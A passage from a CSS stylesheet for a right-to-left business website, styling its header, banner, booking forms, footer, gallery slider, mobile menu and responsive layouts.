    margin-left: 10px;
}

footer-social a {
    margin-inline-end: 20px;transition: .35s ease;
}

footer-social a:hover {
    color: var(--color2);
}

post-content a {
    color: var(--orange);
}

header {
    padding: 16px 0;
}

.fixed logo img {
    width: 170px;
    margin-inline-end: 40px;}

.box {
    margin-inline-start: 15px;padding-inline-start: 15px;border-inline-start: 1px solid #eee;}

.box i {
    margin-inline-end: 15px;color: var(--orange);
    font-size: 26px;
}

.box:first-child {
    border: 0;
}

nav {
    background: var(--dark);
    color: #fff;
    position: relative;
    z-index: 9999;
}

.main-menu > li {
    display: flex;
    align-items: center;
    height: 60px;
    margin-left: 25px;
    transition: var(--tr);
    position: relative;
}

.main-menu > li.menu-item-has-children:after {
    content: '\f078';
    font-family: 'font awesome 5 pro';
    margin-inline-start: 5px;font-size: 11px;
}

.main-menu > li .sub-menu li.menu-item-has-children:after {
    content: '\f053';
    font-family: 'font awesome 5 pro';
    margin-inline-start:10px;font-size: 13px
}

nav .main-menu > li:hover {
    color: var(--color2);
}

.main-menu li:hover > .sub-menu {
    visibility: visible;
    opacity: 1;
    transform: translate(0);
}

.banner-content {
    color: #fff;
    position: relative;
    padding: 50px 0 0px 100px;
    min-height: 420px;
}

.banner-form img {
    width: auto;
}

article.banner {
    margin: 25px 0;
    position: relative;
    z-index: 1;
    overflow: hidden;
}

.banner-content:before {
    content: '';
    background: var(--dark);
    border-radius: 100px 0 0 50px;
    transform: skew(23deg);
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    z-index: -1;
    right: 0;
}

.banner-content:after {
    content: '';
    background: var(--dark);
    transform: skew(23deg);
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    z-index: -1;
    left: 97%;
}

.banner-content:before {
    content: '';
    background: var(--dark);
    border-radius: 100px 0 0 50px;
    transform: skew(23deg);
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    z-index: -1;
    right: 0;
}

.banner-content:after {
    content: '';
    background: var(--dark);
    transform: skew(23deg);
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    z-index: -1;
    left: 97%;
}

.banner-form:before {
    content: '';
    background: var(--orange);
    border-radius: 0 100px 50px 0;
    transform: skew(23deg);
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    z-index: -1;
    right: 0;
}

.banner-form:after {
    content: '';
    background: var(--orange);
    transform: skew(23deg);
    position: absolute;
    width: 170%;
    height: 100%;
    top: 0;
    z-index: -1;
    right: 97%;
}

.banner-form {
    position: relative;
    margin-top: 50px;
    padding: 50px 90px 90px 0;
    margin-right: 0px;
    color: #fff;
}

.banner-info {
    flex: 1;
    margin-top: 32px;
}

.intro-image {
    margin-inline-end: 30px;width: 261px;
    position: relative;
    bottom: -22px;
}

search--box {
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    z-index: 999999;
    background: rgb(6 19 44 / 70%);
    opacity: 0;
    transition: .35s ease;
    visibility: hidden;
}

search--box.open {
    visibility: visible;
    opacity: 1
}

search--box container {
    height: 100%;
}

search--box container form {
    background: #fff;
    width: 100%;
    padding: 25px;
    border-radius: 8px;
}

.search-icons {
    cursor: pointer;
}

article.header-fixed {
    position: fixed;
    width: 100%;
    right: 0;
    top: 0;
    z-index: 99999;
    background: #fff;
    box-shadow: 0 0 10px #00000036;
    transition: var(--tr);
    transform: translateY(-100%);
}

.admin-bar article.header-fixed {
    top: 32px;
}

article.header-fixed container {
    padding: 5px 0;
}

article.header-fixed.open {
    transform: translateY(0);
}

.box p {
    font-weight: bold;
    font-size: 19px;
}

article.header-fixed.fixed {
    transform: translateY(0);
}

a.whatsapp,a.phone {
    position: fixed;
    width: 60px;
    height: 60px;
    display: flex;
    align-items: center;
    justify-content: center;
    left: 10px;
    border-radius: 50%;
    font-size: 28px;
    color: #fff;
    z-index: 99999;
}

a.whatsapp {
    background: var(--orange);
    bottom: 75px;
}

a.phone {
    bottom: 10px;
    background: var(--dark);
}

scrolltop.fa {
    position: fixed;
    width: 44px;
    height: 44px;
    display: flex;
    align-items: center;
    z-index: 9999;
    justify-content: center;
    right: 10px;
    bottom: 10px;
    background: var(--orange);
    color: #fff;
    border-radius: 50%;
    font-size: 22px;
    cursor: pointer;
}

a.reserve {
    display: flex;
    background: #ffffff1f;
    padding: 12px 30px;
    border-radius: 40px;
    margin-top: 30px;
    width: fit-content;
    align-items: center;
    font-size: 18px;
    position: relative;
    overflow: hidden;
    z-index: 1;
}

.intro-image img {
    display: block;
}

a.reserve i {
    margin-left: 10px;
}

a.reserve:before {
    content: '';
    position: absolute;
    z-index: -1;
    width: 100%;
    height: 100%;
    transition: var(--tr);
    background: var(--color);
    right: 0;
    top: 0;
    transform: translateX(100%);
}

a.reserve:hover:before {
    transform: translateX(0);
}

.main-menu > li ul li {
    display: flex;
    align-items: center;
    padding: 5px 10px;
    border-bottom: 1px solid #eee;
    color: #000;
    position: relative;
    transition: var(--tr);
    white-space: nowrap;
}

ul.sub-menu ul.sub-menu {
    top: 0;
    right: 100%;
}

.main-menu > li ul li:hover {
    background: #f9f9f9;
}

.main-menu > li ul li:last-child {
    border: 0;
}

.main-menu > li ul li:before {
    content: '';
    position: absolute;
    width: 4px;
    top: 0;
    height: 100%;
    background: var(--orange);
    right: -1px;
    transition: var(--tr);
    opacity: 0;
}

.main-menu > li ul li:hover:before {
    opacity: 1
}

.form-field {
    background: #f6f7fa;
    padding: 15px;
    width: 49.5%;
    border-radius: 5px;
    display: flex;
    margin-bottom: 1%;
    align-items: center;
    color: #0e0d0d;
    border: 1px solid #ddd;
}

.form-field i {
    margin-inline-end: 5px;font-size: 21px;
}

.form-field input, .form-field select,.form-field textarea {
    flex: 1;
    font-size: 16px;
    padding: 3px;
}

.days-hours li {
    margin-bottom: 10px;
    color: #fccdbf;
    padding-bottom: 10px;
    position: relative;
}

.days-hours li strong {
    display: block;
    color: #fff;
}

article.banner:before {
    content: '';
    position: absolute;
    width: 220px;
    height: 220px;
    right: -200px;
    border-radius: 50%;
    top: calc(50% - 110px);
    border: 50px solid;
    opacity: .2;
}

article.banner:after {
    content: '';
    position: absolute;
    width: 220px;
    height: 220px;
    left: -200px;
    border-radius: 50%;
    top: calc(50% - 110px);
    border: 50px solid #00000094;
    opacity: .2;
}

h2.banner-form-title {
    margin-bottom: 15px;
    border-right: 2px solid #ffffff1f;
    padding-right: 10px;
    margin-inline-start: 55px;font-size: 27px;
    line-height: 35px;
}

.days-hours li div {
    flex: 1;
}

num {
    font-size: 40px;
    margin-left: 15px;
    line-height: 40px;
    color: #fccdbf;
    width: 40px;
}

article.footer-bottom {
    background: #084574;
    padding: 25px;
}

article.footer-bottom a {
    color: var(--color2);
}

.footer-box img {
    width: 250px;
    filter: brightness(100);
}

.footer-box {
    flex: 1;
    padding: 15px;
    min-width: 220px;
}

.footer-row {
    margin: 0 -15px;
    position: relative;
}

footer {
    padding: 50px 0;
    background-color: var(--dark);
    color: #fff;
    position: relative;
}

.footer-box li,.footer-links a {
    list-style: none;
    margin-bottom: 5px;
    padding-bottom: 5px;
    border-bottom: 1px solid #ffffff1c;
}

h2.widgettitle {
    margin-bottom: 15px;
    color: var(--color2);
}

.footer-box li a {
    display: flex;
    align-items: center;
    transition: var(--tr);
}

.footer-box li span {
    color: #c3c3c3;
    font-size: 12px;
}

article.contact-section {
    position: relative;
    overflow: hidden;
}

article.contact-section iframe {
    position: absolute;
    width: 70%;
    height: 100%;
    left: 0;
    top: -48px;
}

.contact-form {
    position: relative;
    z-index: 999;
    background: var(--color);
    height: 100%;
    padding: 50px 0;
}

.contact-form:before {
    content: '';
    position: absolute;
    width: 1000px;
    left: 100%;
    top: 0;
    height: 100%;
    background: inherit;
}

.contact-form:after {
    content: '';
    position: absolute;
    width: 250px;
    right: 76%;
    top: 0;
    height: 100%;
    background: inherit;
    border-radius: 100px 0 0 50px;
    transform: skew(10deg);
    z-index: -1;
}

.main-title {
    margin-bottom: 20px;
    font-size: 40px;
    color: var(--color2);
}

.contact-form form {
    width: 100%;
    position: relative;
    z-index: 9;
    display: flex;
    flex-wrap: wrap;
}

.contact-p {
    margin-top: 20px;
    color: #fff;
}

.contact-p p {
    color: #fff;
    border-right: 2px solid #fff;
    padding-right: 15px;
    margin-bottom: 14px;
}

article.contact-section container {
}

.contact-box i {
    font-size: 25px;
    width: 50px;
    height: 50px;
    display: flex;
    margin-inline-end: 7px;align-items: center;
    justify-content: center;
    border-radius: 50%;
    border: 1px solid #ffffff29;
}

.contact-box {
    margin-bottom: 8px;
    font-size: 15px;
    padding: 7px;
    border-radius: 10px;
    background: #00000024;
    color: #fff;
}

.contact-box span {
    flex: 1;
    text-align: right;
}

.form-box {
    box-shadow: 8px 9px 35px 0px rgba(49,49,49,0.08);
    padding: 30px;
    background: #fff;
    align-items: center;
    border-radius: 20px;
}

.form-title {
    font-size: 29px;
    text-align: center;
    line-height: 1.6;
    color: var(--orange);
    font-weight: bold;
    margin-bottom: 30px;
}

single .form-box form {
    display: block;
}

button.send {
    text-align: center;
    width: 100%;
    cursor: pointer;
    padding: 15px;
    background: var(--color);
    color: #fff;
    font-size: 18px;
    border-radius: 10px;
    transition: var(--tr);
}

.form-field.w-100 {
    background: none;
    border: 0;
    padding: 0;
}

.for-details {
    min-width: 100%;
    align-items: self-start;
}

.form-field.for-details textarea {
    width: 100%;
    height: 170px;
}

button.send:hover {
    background: var(--orange);
}

article.form-section {
    position: relative;
    margin-top: 70px;
}

.header-fixed~article.form-section {
    margin: 50px 0;
}

.alert-success {
    color: green;
    text-align: center;
    background: #ccffcc;
    width: 100%;
    padding: 10px;
    border-radius: 10px;
}

.alert-error {
    color: red;
    text-align: center;
    background: #ffe6e6;
    width: 100%;
    padding: 10px;
    border-radius: 10px;
}

article.bout-us {
    padding: 70px 0;
}

.about-image img {
    border: 6px solid #ffffff;
    border-radius: 20px;
}

.about-content {
    margin-inline-start: 25px;}

.about-image {
    margin-inline-end: 25px;}

.about-content strong {
    color: var(--orange);
}

.about-content h2 {
    color: var(--dark);
    font-size: 35px;
}

.about-content p {
    margin-bottom: 25px;
    color: #838080;
}

.about-list li {
    padding-inline-start: 10px;margin-inline-start: 10px;border-right: 3px solid var(--orange);
    margin-bottom: 5px;
}

article.call-section {
    padding: 30px 0;
    text-align: center;
    color: #fff;
    background-position: center center;
    background-color: var(--dark);
    background-blend-mode: color-dodge;
}

.call-us h2 {
    font-size: 29px;
}

.call-us p {
    font-size: 15px;
    color: var(--color2);
}

.call-us a {
    font-size: 40px;
    text-shadow: 0 0 5px #0000004f;
}

.call-us img {
    width: auto;
}

article.slices {
    padding: 70px 0;
    background: #fff;
}

a.block {
    margin: 10px;
    padding: 20px;
    display: block;
    position: relative;
    overflow: hidden;
    border-radius: 9px;
    background-size: 100% 100%;
    height: 260px;
}

.row {
    margin: 0 -20px;
}

.block-dtl {
    position: absolute;
    bottom: 0;
    right: 0;
    padding: 15px;
    transition: var(--tr);
    z-index: 99;
    color: #fff;
}

a.block:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    background: var(--dark);
    opacity: 0;
    transition: var(--tr);
}

a.block:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    background: linear-gradient(transparent,var(--dark));
    transition: var(--tr);
}

a.block:hover:before {
    opacity: .8;
}

.block-dtl p {
    max-height: 0;
    overflow: hidden;
    font-size: 14px;
    transition: var(--tr);
    color: var(--color2);
}

a.block:hover .block-dtl p {
    max-height: 120px;
}

article.testimonial-box {
    padding: 30px 0;
    background-color: var(--color);
    color: #fff;
    position: relative;
}

article.testimonial-box .main-title {
    margin: 0;
}

article.testimonial-box:before,footer:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    opacity: .97;
    background-color: var(--dark);
}

article.testimonial-box container {
    position: relative;
}

article.testimonial-box p {
    font-size: 18px;
}

.client-box {
    padding: 23px 70px 23px 23px;
    background: #fff;
    color: #000;
    position: relative;
    border-radius: 20px;
    box-shadow: 11px 9px 35px 0px rgba(0, 0, 0, 0.08);
    max-width: 790px;
    margin: auto;
}

.client-image {
    position: absolute;
    right: 0;
    top: 0;
    width: 90px;
    margin-top: -20px;
    margin-right: -20px;
    height: 90px;
    border: 5px solid #fff;
    box-shadow: 9px 8px 30px 0px rgba(0, 42, 106, 0.1);
    overflow: hidden;
    border-radius: 15px;
}

.testim-slider {
    padding: 40px 0 0 0;
    overflow: hidden;
}

.client-image img {
    width: 100%;
    height: 100%;
}

article.testimonial-box .client-dtl p {
    font-size: 23px;
    color: var(--color);
    line-height: 1.8;
    margin-bottom: 20px;
}

.client-dtl strong {
    font-size: 20px;
    color: var(--orange);
}

.client-dtl i {
    font-size: 50px;
    color: var(--dark);
    opacity: .2;
}

.owl-dots {
    display: flex;
    justify-content: center;
    margin-top: 10px;
}

button.owl-dot {
    width: 7px;
    height: 7px;
    background: #fff;
    border-radius: 5px;
    margin: 0 2px;
    cursor: pointer;
}

button.owl-dot.active {
    width: 34px;
}

single--content {
    background: #fff;
    padding: 15px;
    display: block;
    margin: 25px 0;
    border-radius: 25px;
    border: 1px solid #e7e7e7;
}

.breadcrumb {
    font-size: 13px;
}

.breadcrumb li {
    margin-left: 10px;
}

.breadcrumb li i {
    margin-right: 10px;
    font-size: 8px;
}

.title-m {
    padding: 15px 0 5px 0;
    color: var(--color);
}

.dates {
    color: #222;
    font-size: 14px;
}

.dates i {
    margin-inline-end: 5px;}

.dates div {
    margin-inline-end: 10px;}

post-thumbnail {
    margin: 15px -15px 15px -15px;
    display: block;
    min-height: 200px;
    background: #eee
}

post-thumbnail img {
    display: block;
    width: 100%;
}

post-content {
    display: block;
    padding: revert;
    margin: revert;
}

post-content * {
    max-width: 100%;
}

post-content li {
    margin-right: 20px;
}

post-content p,post-content ol,post-content ul {
    margin: 15px 0;
}

post-content a {
    display: inline-block;
    padding: 10px
}

single-social a {
    margin: 5px;
    padding: 10px;
    border-radius: 20px;
    flex: 1;
    color: #fff;
    text-align: center;
}

single-social a i {
    margin-left: 10px
}

single-social {
    margin: 0 -5px;
}

single-social a.whatsapp-share {
    background: #25D366
}

single-social a.facebook {
    background: #1877F2;
}

single-social a.telegram {
    background: #0A66C2
}

single-social a.twitter {
    background: #1DA1F2
}

.tags {
    margin: 25px 0;
}

.tags a {
    padding: 10px 20px;
    margin: 5px;
    background: #f6f7fa;
    border-radius: 10px;
    transition: var(--tr);
}

.tags a:hover {
    background: var(--dark);
    color: #fff;
}

single article.form-section {
    margin: 25px 25px 25px 0;
}

single .form-box {
    box-shadow: 0 0;
    padding: 25px;
    display: block;
    border: 1px solid #e7e7e7;
}

single .form-box >div {
    min-width: 100%;
}

single .form-title {
    font-size: 20px;
    margin: 0 0 15px 0;
}

single .form-field {
    width: 100%;
    padding: 11px;
    margin-bottom: 10px;
}

single .footer-box {
    background: #fff;
    margin-right: 25px;
    border-radius: 25px;
    border: 1px solid #e7e7e7;
    min-height: 170px;
    overflow: hidden;
    position: relative;
}

single .footer-box iframe {
    width: 100%;
    display: block;
    height: 400px;
}

article.aside-box-single {
    padding: 25px;
    display: block;
    border: 1px solid #e7e7e7;
    background: #fff;
    margin-right: 25px;
    border-radius: 25px;
    margin-bottom: 25px;
}

.side-title {
    color: var(--orange);
    padding-right: 15px;
    border-right: 2px solid;
    margin-bottom: 15px;
}

.aside-link {
    display: block;
    margin-bottom: 10px;
    transition: var(--tr);
}

.aside-link h3 {
    font-size: 15px;
}

.aside-link time {
    font-size: 13px;
    color: #9f9c9c;
}

a.aside-link:hover {
    color: var(--color);
}

a.aside-block img {
    width: 70px;
    height: 60px;
    object-fit: cover;
    margin-inline-end: 15px;border-radius: 13px;
    border: 1px solid #9d9d9d;
}

a.aside-block {
    margin-bottom: 20px;
    transition: var(--tr);
}

a.aside-block h3 {
    font-size: 15px;
}

a.aside-block time {
    font-size: 13px;
    color: #918a8a;
}

a.aside-block:hover {
    color: var(--color);
}

ul.page-numbers {
    display: flex;
    list-style: none;
    justify-content: center;
    margin: 25px auto;
    max-width: 550px;
}

ul.page-numbers li {
    flex: 1;
    margin: 5px;
}

ul.page-numbers li a {
    display: flex;
    padding: 15px;
    border-radius: 20px;
    background: #eee;
    justify-content: center;
    font-size: 27px;
    transition: var(--tr);
}

ul.page-numbers li span {
    display: flex;
    padding: 15px;
    border-radius: 20px;
    background: #eee;
    opacity: .5;
    justify-content: center;
    font-size: 24px;
}

ul.page-numbers li a:hover {
    background: var(--dark);
    color: #fff;
}

.img-box {
    flex: 1;
    min-width: 300px;
    height: 330px;
    margin: 5px;
    position: relative;
    cursor: pointer;
    overflow: hidden;
    border-radius: 5px;
}

.img-box img {
    width: 100%;
    height: 100%;
    transition: var(--tr);
}

.img-box:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    background: linear-gradient(transparent,#06132cb8);
    z-index: 5;
    transition: var(--tr);
}

.img-box:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    background: #06132cb8;
    z-index: 5;
    opacity: 0;
    transition: var(--tr);
}

article.gallery {
    margin: 25px 0;
}

.img-box:hover:before {
    opacity: 1;
}

.gallery-slider {
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    z-index: 99999999;
    background: #000000ed;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    visibility: hidden;
    transition: var(--tr);
}

.gallery-carousel {
    position: relative;
    margin: auto;
}

.img-item img {
    width: auto;
    max-width: 100%;
    border-radius: 10px;
    max-height: 70vh;
    margin-bottom: 10px;
}

.gallery-slider.open {
    visibility: visible;
    opacity: 1;
}

.gallery-slider .img-item {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    flex-direction: column;
    color: #fff;
    font-size: 30px;
}

.close-box {
    position: absolute;
    left: 10px;
    top: 10px;
    color: #fff;
    font-size: 35px;
    cursor: pointer;
    z-index: 99999;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #d63638;
    border-radius: 6px;
}

.gallery-slider .owl-stage-outer {
    overflow: hidden;
    max-width: 1100px;
    text-align: center;
}

.img-box:hover img {
    transform: scale(1.5);
}

.gallery-carousel .owl-next,.gallery-carousel .owl-prev {
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    background: var(--dark);
    margin: 2px;
    transition: var(--tr);
    font-size: 22px;
    color: #dbdbdb;
    position: absolute;
    border-radius: 50%;
    top: calc(50% - 25px);
}

.gallery-carousel .owl-next:hover,.gallery-carousel .owl-prev:hover {
    background: var(--color)
}

.gallery-carousel .owl-next {
    right: -60px
}

.gallery-carousel .owl-prev {
    left: -60px
}

.gallery-slider .owl-item {
    height: 100vh;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

.contact-p strong {
    display: block;
    margin: 10px 0;
    color: var(--color2);
}

.contact-p a {
    color: var(--color2)!important;
}

a.reserve-now {
    display: block;
    text-align: center;
    background: var(--dark);
    padding: 12px 44px;
    color: #fff;
    font-size: 23px;
    width: fit-content;
    border-radius: 30px;
    margin-left: 25px;
    border-bottom: 5px solid #00000038;
    margin-top: 40px;
    position: relative;
    z-index: 9;
    transition: var(--tr)
}

a.reserve-now:hover {
    background: var(--color);
}

a.reserve-now i {
    margin-left: 15px
}

faq--body {
    display: block;
    margin-bottom: 20px;
    padding: 20px;
    background: #efefef;
    cursor: pointer;
    border-radius: 5px;
    transition: var(--tr);
}

faq--body:hover {
    background: #c7c7c7;
}

answer {
    display: none;
}

article.mobile-menu-holder {
    position: fixed;
    width: 100%;
    top: 0;
    height: 100%;
    background: rgb(6 19 44 / 70%);
    z-index: 99999999;
    transition: var(--tr);
    transform: translateX(100%);
    opacity: 0;
    visibility: hidden;
}

.mobile-menu {
    position: absolute;
    width: 280px;
    height: 100%;
    background: #fff;
    transition: var(--tr);
    transform: translateX(100%);
    transition-delay: .34s;
    display: flex;
    flex-direction: column;
}

.mobile-menu logo {
    padding: 10px;
    flex: initial;
}

.mobile-menu logo a ,.mobile-menu logo a img {height: auto;width: auto;}

.mobile-menu ul.sub-menu {
    position: static;
    transform: translate(0);
    box-shadow: 0 0;
    visibility: visible;
    opacity: 1;
    width: 100%;
    background: #efefef;
    display: none;
    border-radius: 0;
    padding: 15px;
}

.mobile-menu ul.sub-menu ul.sub-menu {
    background: #d3d3d3cc;
    margin: 0 -15px 7px -15px;
    width: calc(100% + 30px);
}

article.mobile-menu-holder.open {
    transform: translateX(0);
    opacity: 1;
    visibility: visible
}

article.mobile-menu-holder.open .mobile-menu {
    transform: translateX(0)
}

.mobile-menu li {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    flex-direction: row-reverse
}

.mobile-menu li a {
    display: block;
    padding: 5px 10px;
    font-size: 13px;
    flex: 1
}

.mobile-menu li.menu-item-has-children:before {
    content: '\f078';
    font-family: 'font awesome 5 pro';
    margin-inline-end: 25px;font-size: 13px;
}

.mobile-menu .sub-menu li {
    border-color: #0000003d;
}

.mobile-menu > ul {
    flex: 1;
    overflow: auto;
}

.mobile-menu footer-social {
    padding: 15px;
    border-top: 1px solid #eee;
}

.banner~article.form-section {
    margin-top: -80px;
    z-index: 999;
    margin-bottom: 0;
}

single article.form-section container {
    padding: 0;
}

.owl-stage {
    text-align: center;
}

article.footer-bottom span {
    color: #fff
}

single~article.slices {
    background: none;
}

post-content h1, post-content h2, post-content h3, post-content h4, post-content h5, post-content h6 {
    color: var(--color)
}

.sticked {
    position: sticky;
    top: 120px;
    height: fit-content;
}

.slices .main-title {
    color: var(--orange);
}

.footer-box li a:before {
    content: '\f054';
    margin-inline-end: 10px;font-family: 'font awesome 5 pro';
    font-size: 9px;
}

.contact-dtl li a:before {
    display: none
}

.contact-dtl li span {
    flex: 1;
    color: #fff;
}

.contact-dtl li i,.footer-links a i {
    margin-inline-end:15px }

.footer-box li a:hover {
    color: var(--color2);
}

.footer-box footer-social a {
    margin-inline-end: 10px;margin-right: 0;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    background: #ffffff1c;
    border-radius: 15px;
    font-size: 25px;
}

.footer-box footer-social {
    margin-top: 25px;
}

.footer-box ul.sub-menu {
    display: none;
}


@media only screen and (max-width: 768px) {
    .footer-box ul.sub-menu {
        display: none; /* Hidden by default */
    }

    /* Example: Show on hover */
    .footer-box:hover ul.sub-menu {
        display: contents;
    }
}




.footer-box footer-social a:hover {
    color: #fff;
    box-shadow: 0 0 13px rgb(0 0 0 / 29%);
}

.days-hours li:after {
    content: '';
    width: 100%;
    height: 1px;
    right: 0;
    bottom: 0;
    background: linear-gradient(to right,transparent,#ffffff59,transparent);
    position: absolute;
}

article.call-section .breadcrumb {
    justify-content: center;
    margin-top: 10px;
}

form.search-form {
    width: 280px;
    background: #fff;
    border-radius: 5px;
    position: absolute;
    left: 26px;
    visibility: hidden;
    opacity: 0;
    transition: var(--tr);
}

main-menu-container {
    position: relative;
}

form.search-form input {
    color: #000;
    padding: 15px;
    width: 100%;
    border-radius: 5px;
}

main-menu-container:hover form.search-form {
    visibility: visible;
    opacity: 1;
}

.fixed form.search-form input {
    background: #ededed;
    border: 1px solid #d9d9d9;
}

a.reserve-mob {
    display: none;
}

a.read-more {
    width: 200px;
    display: inline-block;
    background: var(--orange);
    padding: 15px;
    font-size: 20px;
    border-radius: 35px;
    color: #fff;
    transition: var(--tr);
    margin-top: 25px;
}

a.read-more:hover {
    background: var(--dark)
}

.block-2 {
    box-shadow: 0px 10px 30px 0px rgba(0, 24.00000000000003, 73, 0.10196078431372549);
    border-radius: 10px;
    margin: 15px;
    overflow: hidden;
}

.bk2-image {
    position: relative;
    display: block;
    overflow: hidden;
    height: 250px;
}

.bk2-image img {
    display: block;
    height: 100%;
    transition: var(--tr);
}

.bk2-content {
    padding: 25px 30px 35px 30px;
    text-align: right;
}

h3.bk2-title {
    color: var(--dark);
    position: relative;
    font-size: 22px;
    line-height: 30px;
    font-weight: 700;
    height: 80px;
    margin-bottom: 20px;
    display: flex;
    padding-bottom: 20px;
    border-bottom: 1px solid #f1f1f1;
    align-items: center;
}

.cnt {
    color: #808080;
    font-weight: 400;
    margin: 0px 0 10px 0;
    transition: all 500ms ease;
}

.bk-bar {
    position: relative;
    margin-bottom: 21px;
    border-bottom: 1px solid #f1f1f1;
    padding-bottom: 20px;
}

a.bk-more {
    position: absolute;
    padding: 9px 20px;
    background: var(--color);
    border-radius: 28px;
    color: #cce9ff;
    top: 1px;
    transition: var(--tr);
    transform: scale(0);
}

.bk-links {
    padding-top: 40px;
    position: relative;
}

.bk-links div i {
    width: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: auto;
    height: 50px;
    background: #cce9ff;
    border-radius: 50%;
    color: var(--color);
    transition: var(--tr);
}

.author i {
    width: 50px;
    height: 50px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    background: #eee;
    border-radius: 50%;
    margin-inline-end: 10px;}

.author {
    font-size: 17px;
    margin-inline-end: 15px;padding-inline-end: 15px;border-left: 1px solid #f1f1f1;
}

.bk2-image:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    background: var(--dark);
    z-index: 9;
    opacity: .8;
    transition: var(--tr);
    transform: translateY(-100%);
}

.block-2:hover .bk2-image:before {
    transform: translateY(0);
}

.block-2:hover .bk2-image img {
    transform: scale(1.2);
}

.block-2:hover a.bk-more {
    transform: scale(1);
}

.block-2:hover .bk-links div i {
    opacity: 0;
}

a.bk-more:hover {
    background: var(--orange);
    color: #fff;
}

.fixed-numbers {
    position: fixed;
    left: 0;
    height: 114px;
    top: calc(50% - 57px);
    display: flex;
    flex-direction: column;
    align-items: end;
    z-index: 99999;
    justify-content: space-between;
}

.fixed-numbers a {
    width: 55px;
    position: relative;
    height: 55px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    font-size: 23px;
    transition: var(--tr);
    margin-bottom: 2px;
}

.fixed-numbers a span {
    position: absolute;
    pointer-events: none;
    font-size: 13px;
    background: #032946;
    color: inherit;
    font-weight: normal;
    left: 100%;
    transition: var(--tr);
    top: 0;
    white-space: nowrap;
    bottom: 0;
    transform: translateX(-100%);
    padding: 0 20px;
    display: flex;
    align-items: center;
    border-left: 1px solid #0000001f;
    border-radius: 0 5px 5px 0;
    z-index: -1;
}

.fixed-numbers a span i {
    margin-inline-end:10px }

.fixed-numbers a:hover {
    width: 60px;
}

.fixed-numbers a:hover span {
    transform: translateX(0);
}

a.ph {
    background: var(--orange);
}

a.wp {
    background: var(--color);
}

a.next.page-numbers ,a.prev.page-numbers {
    transform: rotate(180deg);
    height: 66px;
    align-items: center;
    display: block;
    font-size: 55px;
    line-height: 20px;
}

single-social a.instagram {
    background: #e72a38;
}

.i4ewOd-pzNkMb-haAclf {
    display:none!important
}
.img-box span {
    position: absolute;
    bottom: 0;
    z-index: 9;
    right: 0;
    width: 100%;
    padding: 10px;
    text-align: center;
    font-size: 21px;
    color: #fff;
}


article.footer-box iframe {
    margin-top: -57px;
    position: relative;
}

article.footer-box:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 20px;
    background: #fff;
    top: 0px;
    z-index: 999999;
    right: 0;
}@media(max-width: 1199px) {
    .banner-content {
        height:auto;
        padding: 0 0px 0px 0px;
    }

    .intro-image {
        width: auto;
    }

    .banner-content >div {
        align-items: center
    }

    .about-content ul {
        margin-inline-start:20px }
}

@media(max-width: 991px) {
    single article.form-section,article.aside-box-single,single .footer-box {
        margin:25px 0
    }

    .sticked {
        position: static;
    }

    single--content {
        margin-bottom: 0;
    }

    article.contact-section {
        display: flex;
        flex-direction: column
    }

    article.contact-section iframe {
        position: static;
        height: 400px;
        width: 100%;
        order: 1
    }

    .contact-form:after {
        right: 90%;
    }

    a.reserve-now {
        margin-left: 0;
    }

    logo img {
        height: auto;
        width: auto;
    }
}

@media(max-width: 1024px) {
    .testim-slider {
        padding:20px 0 0 0
    }

    .client-box {
        max-width: 100%;
        padding: 33px;
        height: 340px;
        display: flex;
        flex-direction: column;
        justify-content: center;
    }

    .client-image {
        position: static;
        width: 80px;
        height: 80px;
        margin: 0 auto 23px;
    }

    article.testimonial-box .client-dtl p {
        line-height: 1.6;
    }

    article.banner:before,article.banner:after {
        display: none;
    }

    header {
        padding: 5px 15px;
        background: #f9f9f9;
        font-size: 27px;
        border-bottom: 1px solid #00000021;
    }

    logo {
        flex: 1;
        padding: 0 15px;
        margin: 0;
    }

    article.header-fixed {
        padding: 0 15px;
        font-size: 27px
    }

    .gallery-carousel {
        overflow: hidden;
    }

    .gallery-slider .owl-item {
        float: right;
        padding: 20px;
    }

    .banner~article.form-section {
        margin: 50px 0 0 0
    }
}

@media (max-width: 767px) {
    .about-image {
        min-height:200px;
    }

    article.banner container {
        padding: 0
    }

    .admin-bar article.header-fixed {
        top: 0;
        z-index: 999999;
    }
    article.header-fixed container {
        padding:0
    }

    .admin-bar article.header-fixed logo a {
    }

    .admin-bar article.header-fixed logo img {
        width: auto;
        height: 76px;
        margin: 10px 0;
    }

    .form-title,.about-image {
        margin-inline-end: 0;margin-bottom: 0;
    }

    .about-content {
        margin: 20px 0 0 0
    }

    .footer-box {
        min-width: 100%;
        overflow: hidden;
        padding: 15px 0;
    }

    .footer-row {
        margin: 0
    }

    .banner-content {
        padding: 40px 20px 0;
        display: flex;
        justify-content: center;
        min-height: auto;
        overflow: hidden;
    }

    a.reserve {
        display: none;
    }

    a.reserve-mob {
        display: block;
        margin: 0 auto 50px;
        width: 100%;
        text-align: center;
    }

    .banner-content:before,.banner-form:before ,.contact-form:after {
        transform: skew(0);
    }

    .contact-form:after {
